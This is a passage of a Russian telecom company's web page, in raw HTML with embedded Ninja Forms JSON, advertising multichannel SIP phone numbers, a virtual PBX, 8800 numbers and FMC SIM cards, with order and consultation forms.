cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"fastorder-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":43,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"orderlanding-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3909","value":"","id":44,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"orderlanding-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3912","value":"","id":45,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","key":"orderlanding-message","label_pos":"hidden","required":1,"default":"","placeholder":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3915","value":"","id":46,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"HTML","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3918","key":"html_1572448396567","drawerDisabled":false,"id":78,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"orderlanding-submit","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3921","manual_key":true,"drawerDisabled":false,"id":50,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0422\u0430\u0440\u0438\u0444","key":"orderlanding-tariff","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-tariff","element_class":"orderlanding-tariff","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-tariff","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3924","drawerDisabled":false,"value":"","id":47,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"textbox","label":"\u041f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","key":"orderlanding-promocode","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-promocode","element_class":"orderlanding-promocode","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-promocode","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3927","drawerDisabled":false,"value":"","id":51,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"textarea","label":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0430\u0440\u0438\u0444\u0435","key":"orderlanding-attr","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-attr","element_class":"orderlanding-attr","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-attr","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3930","drawerDisabled":false,"value":"","id":54,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273742117","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3933","drawerDisabled":false,"id":63,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/uncategorized\/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        </div>
				</div>
			</div>
		</div></div></section>


<section class="landing_advantages"><div class="container"><div class="section_title">Подключим номер за 1 час</div><div class="row align-items-start justify-content-around"><div class="col-6 col-md-6 col-lg-3 landing_advantages__item"><span class="landing_advantages__item_icon"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2020/01/zayavka-e1579260348900.png" /></span><span class="landing_advantages__item_title">Отправьте заявку на подключение многоканального номера</span></div><div class="col-6 col-md-6 col-lg-3 landing_advantages__item"><span class="landing_advantages__item_icon"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2020/01/soglasovanie-e1579259763820.png" /></span><span class="landing_advantages__item_title">Согласовываем технические и коммерческие вопросы, выбираете номер</span></div><div class="col-6 col-md-6 col-lg-3 landing_advantages__item"><span class="landing_advantages__item_icon"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/dogovor.png" /></span><span class="landing_advantages__item_title">Заключаем договор на оказание услуг связи</span></div><div class="col-6 col-md-6 col-lg-3 landing_advantages__item"><span class="landing_advantages__item_icon"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/consult.png" /></span><span class="landing_advantages__item_title">Специалист ОТК в онлайн режиме настраивает уже Ваш номер</span></div></div></div></section>


<section class="advantages_count"><div class="container"><div class="section_title">Почему выбирают IP-телефонию ОТК?</div><div class="row align-items-center"><div class="col-12 col-sm-6 col-md-4 col-xl-4 advantages_count_style_1"><div class="advantages_count_item"><span class="show-mobile advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/shema.png" /></span>
											</span><span class="advantages_count_item__info">
												<span>Многоканальность</span>
												<span>20 линий уже включено в тариф</span>
											</span><span class="show-desktop advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/shema.png" /></span>
											</span></div><div class="advantages_count_item"><span class="show-mobile advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/beznal.png" /></span>
											</span><span class="advantages_count_item__info">
												<span>Оплата только за звонки</span>
												<span>Без скрытых платежей за доп. услуги</span>
											</span><span class="show-desktop advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/beznal.png" /></span>
											</span></div><div class="advantages_count_item"><span class="show-mobile advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/save_money.png" /></span>
											</span><span class="advantages_count_item__info">
												<span>Посекундная тарификация</span>
												<span>При большом объеме звонков</span>
											</span><span class="show-desktop advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/save_money.png" /></span>
											</span></div></div><div class="show-desktop col-md-4 col-xl-4 advantages_count__logo"><img decoding="async" alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2020/01/otk_operator_svyazi_dlya_biznesa.png" /></div><div class="col-12 col-sm-6 col-md-4 col-xl-4 advantages_count_style_2"><div class="advantages_count_item"><span class="advantages_count_item__img">
												<span style="background-color:#00a0e3">
													<img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/mirdetal.png" />
												</span>
											</span><span class="advantages_count_item__info">
												<span>Поддержка sip-транк</span>
												<span>Номер приземляется на любую АТС</span>
											</span></div><div class="advantages_count_item"><span class="advantages_count_item__img">
												<span style="background-color:#00a0e3">
													<img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/sheetgalo4ka.png" />
												</span>
											</span><span class="advantages_count_item__info">
												<span>Надежный канал связи</span>
												<span>Uptime 99,9%</span>
											</span></div><div class="advantages_count_item"><span class="advantages_count_item__img">
												<span style="background-color:#00a0e3">
													<img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/support.png" />
												</span>
											</span><span class="advantages_count_item__info">
												<span>Техническая поддержка</span>
												<span>в режиме 24/7</span>
											</span></div></div></div></div></section>



	<div class="row align-items-center shortcode_unlim_inet">
		<div class="col-12 col-12 col-sm-12 col-xl-12">
			<span>Остались вопросы?</span>
			<p>Перезвоним за 5 минут, проконсультируем по стоимости и техническим возможностям</p>
		</div>
		<div class="col-12 col-12 col-sm-12 col-xl-12 popbutton_wrapper" style="text-align:center;"><a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Обратный звонок</a><a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Выбрать номер</a></div>
	</div>
	



<div style="height:45px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center wp-block-heading"> <strong>Дополнительные возможности</strong></h2>



<div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:21% auto"><figure class="wp-block-media-text__media"><img decoding="async" width="228" height="227" src="https://otktel.ru/wp-content/uploads/2019/01/111_03.png" alt="Виртуальная АТС для бизнеса" class="wp-image-629" srcset="https://otktel.ru/wp-content/uploads/2019/01/111_03.png 228w, https://otktel.ru/wp-content/uploads/2019/01/111_03-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/01/111_03-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" /></figure><div class="wp-block-media-text__content">
<h4 class="wp-block-heading"><strong>Виртуальная АТС</strong></h4>



<ul><li>Подключение прямых номером ОТК или Вашего оператора связи.</li><li>Запись разговоров и хранение на сервере в течение 3-х месяцев.</li><li>Голосовое приветствие и многоуровневое голосовое меню.</li><li>Бесплатные звонки внутри корпоративной сети из любой точки мира.</li><li>Интеграция с CRM системой.</li><li>Все это и еще более 100 функций ВАТС для бизнеса уже включено в каждый тариф.</li></ul>



<div class="wp-block-button"><a class="wp-block-button__link has-background" href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/" style="background-color:#00a0e3" target="_blank" rel="noreferrer noopener">Подробнее</a></div>
</div></div>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:21% auto"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="226" height="227" src="https://otktel.ru/wp-content/uploads/2019/01/111_05.png" alt="Номер 8 800" class="wp-image-620" srcset="https://otktel.ru/wp-content/uploads/2019/01/111_05.png 226w, https://otktel.ru/wp-content/uploads/2019/01/111_05-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/01/111_05-100x100.png 100w" sizes="(max-width: 226px) 100vw, 226px" /></figure><div class="wp-block-media-text__content">
<h4 class="wp-block-heading"><strong>Номер 8800</strong></h4>



<ul><li>Бесплатные звонки для Ваших клиентов со всей России.</li><li>Абонентская плата от 0 ₽/мес. </li><li>Гибки тарифные планы.</li><li>Многоканальность номера без дополнительных доплат.</li><li>Интеллектуальная защита от ddos-атак.</li></ul>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-button"><a class="wp-block-button__link has-background" href="https://otktel.ru/telefoniya/nomer-8-800/" style="background-color:#00a0e3" target="_blank" rel="noreferrer noopener">Подробнее</a></div>
</div></div>
</div></div>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-media-text alignwide" style="grid-template-columns:21% auto"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="228" height="228" src="https://otktel.ru/wp-content/uploads/2019/01/simбиоз_big.png" alt="FMC sim-карты" class="wp-image-1164" srcset="https://otktel.ru/wp-content/uploads/2019/01/simбиоз_big.png 228w, https://otktel.ru/wp-content/uploads/2019/01/simбиоз_big-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/01/simбиоз_big-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" /></figure><div class="wp-block-media-text__content">
<h4 class="wp-block-heading"><strong>sim-карты для мобильной ip-телефонии </strong></h4>



<ul><li>Бесплатные звонки внутри сети между SIM-картами и стационарными офисными телефонами по короткому номеру.</li><li>Более 100 функций виртуальной АТС и офисного телефона в любом смартфоне.</li><li>Запись и хранение всех звонков.</li><li>Индивидуальная настройка маршрутов и распределения вызовов.</li><li>Для входящих звонков может использоваться отдельный прямой или мобильный номер, <strong>номер 8800,</strong> общий номер Вашей компании.</li><li>При исходящем звонке определяется прямой номер Вашей компании</li><li>Подключение дополнительного интернет-пакета на каждую sim-карту</li></ul>



<div class="wp-block-button"><a class="wp-block-button__link has-background" href="https://otktel.ru/telefoniya/fmc-sim/" style="background-color:#00a0e3" target="_blank" rel="noreferrer noopener">Подробнее</a></div>
</div></div>
			</div>
			</div>
	<div class="services_form">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-12 col-sm-8 col-xl-9">
					<span>Консультация по услугам</span>
					<p>Специалисты компании ответят на все Ваши вопросы, подберут необходимое оборудование и подготовят коммерческое предложение.</p>
				</div>
				<div class="col-12 col-sm-4 col-xl-3 popbutton_wrapper" style="text-align:center;">
					<a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Заказать</a>
				</div>
			</div>
		</div>
	</div>
</article>
	
<!-- Modal -->
<div class="modal fade" id="order_tarif" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-7-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-7" aria-describedby="nf-form-errors-7" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='7';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","created_at":"2019-01-17 14:03:21","form_title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["tarif-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["tarif-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["tarif-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["tarif-message"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572448528753"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["tarif-tarif"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["hidden_1549273846352"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","manual_key":true,"drawerDisabled":false,"type":"firstname","label":"\u0418\u043c\u044f","label_pos":"hidden","key":"tarif-name","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"tarif-name","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":55,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","key":"tarif-phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","type":"phone","drawerDisabled":false,"label_pos":"hidden","mask":"","help_text":"","admin_label":"tarif-phone","manual_key":true,"input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","input_limit_type":"characters","input_limit":"","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","default":"","required":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":57,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","help_text":"","admin_label":"tarif-email","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 